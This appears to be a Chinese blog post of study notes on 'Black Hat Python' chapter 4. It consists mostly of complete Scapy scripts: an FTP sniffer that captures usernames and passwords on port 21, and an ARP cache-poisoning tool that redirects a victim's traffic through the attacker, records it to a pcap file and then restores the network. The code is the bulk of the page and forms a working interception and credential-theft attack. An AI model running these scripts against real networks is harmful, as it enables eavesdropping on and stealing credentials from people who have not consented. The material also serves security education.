python黑帽子(第四章)
Scapy窃取ftp登录账号密码
sniff函数的参数
| filter | 过滤规则,默认是嗅探所有数据包,具体过滤规则与wireshark相同。 |
|---|---|
| iface | 参数设置嗅探器索要嗅探的网卡,默认对所有的网卡进行嗅探。 |
| prn | 参数指定嗅探到符合过滤器条件的数据包时所调用的回调函数,这个回调函数以接受到的数据包对象作为唯一参数。 |
| count | 你需要嗅探的数据包的个数,默认无限个。 |
| store | 值为0 表示不再内存中保存原始包 |
建议在linux下使用scapy模块,运行时需要root权限
from scapy.all import *
# 数据包回调函数
def packet_callback(packet):
print(packet.show())
# 开启嗅探器
sniff(prn=packet_callback, count=1)
from scapy.all import *
from scapy.layers.inet import TCP, IP
def packet_callback(packet):

# 判断数据包在TCP层是否有负载(数据)下图中的load
if packet[TCP].payload:
ftp_pack = str(packet[TCP].payload)
# 检查数据中是否含有user,pass字符串

if "user" in ftp_pack.lower() or "pass" in ftp_pack.lower():
print("[*] Server: %s" % packet[IP].dst)
print("[*] %s" % packet[TCP].payload)
sniff(filter="tcp port 21", prn=packet_callback, store=0)
利用Scapy进行缓存投毒
import os
import sys
import signal
import threading
from scapy.all import *
from scapy.layers.l2 import ARP, Ether
interface = "ens33" # 网卡
target_ip = "192.168.1.100" # 被欺骗主机的IP
gateway_ip = "192.168.1.1" # 网关
packet_count = 1000 # 发送数据包次数
poisoning = True # 是否进行投毒
# 定义重置网络函数,当ARP投毒结束后,还原网络状态
def restore_target(gateway_ip, gateway_mac, target_ip, target_mac):
# 以下代码中调用send函数的方式稍有不同
print("[*] Restoring target...")
# 首先使用ARP()构造arp数据包,op=2 表示这是ARP应答包,psrc,pdst表源IP与目的IP,hwdst,hwsrc表源目mac,最后使用send方法发送构造好的ARP应答包count=5表发送5次
send(ARP(op=2, psrc=gateway_ip, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=gateway_mac), count=5)
send(ARP(op=2, psrc=target_ip, pdst=gateway_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=target_mac), count=5)
# 发送退出信号到主进程
os.kill(os.getpid(), signal.SIGINT)
# 定义获取MAC函数,用于获取被欺骗主机与网关的MAC地址
def get_mac(ip_address):
response, unanswered = srp(Ether(dst="ff:ff:ff:ff:ff:ff") / ARP(pdst=ip_address), timeout=2, retry=10)
# 返回从响应数据中获取的MAC地址
for s, r in response:
return r[Ether].src
return None
# 定义投毒函数,对网关与主机进行欺骗
def poison_target(gateway_ip, gateway_mac, target_ip, target_mac):
global poisoning
poison_target = ARP()
poison_target.op = 2
poison_target.psrc = gateway_ip
poison_target.pdst = target_ip
poison_target.hwdst = target_mac
poison_gateway = ARP()
poison_gateway.op = 2
poison_gateway.psrc = target_ip
poison_gateway.pdst = gateway_ip
poison_gateway.hwdst = gateway_mac
print("[*] Beginning the ARP poison. [CTRL-C to stop]")
while poisoning:
send(poison_target)
send(poison_gateway)
time.sleep(2)
print("[*] ARP poison attack finished.")
return
# 设置嗅探的网卡
# conf是在scapy库中声明的一个Conf类,在config.py中
conf.iface = interface
# verb:详细级别,从0到3,越高越详细
# 关闭输出
conf.verb = 0
print("[*] Setting up %s" % interface)
gateway_mac = get_mac(gateway_ip)
# 判断是否获得网关MAC
if gateway_mac is None:
print("[!!!] Failed to get gateway MAC. Exiting.")
sys.exit(0)
else:
print("[*] Gateway %s is at %s" % (gateway_ip, gateway_mac))
target_mac = get_mac(target_ip)
# 判断是否获得被欺骗主机MAC
if target_mac is None:
print("[!!!] Failed to get target MAC. Exiting.")
sys.exit(0)
else:
print("[*] Target %s is at %s" % (target_ip, target_mac))
# 启动ARP投毒线程
poison_thread = threading.Thread(target=poison_target, args=(gateway_ip, gateway_mac, target_ip, target_mac))
poison_thread.start()
# 开启嗅探器,捕捉相关数据包
try:
print("[*] Starting sniffer for %d packets" % packet_count)
bpf_filter = "ip host %s" % target_ip # BPF过滤规则
packets = sniff(count=packet_count, filter=bpf_filter, iface=interface)
except KeyboardInterrupt:
pass
finally:
# 将捕获的数据包保存到arper.pcap方便wireshark查看
print("[*] Writing packets to arper.pcap")
wrpcap("arper.pcap", packets)
# 停止投毒 因为线程共享变量
poisoning = False
# 阻塞等待正在投毒的线程退出
poison_thread.join()
# 恢复网络
restore_target(gateway_ip, gateway_mac, target_ip, target_mac)
sys.exit(0)


 浙公网安备 33010602011771号
浙公网安备 33010602011771号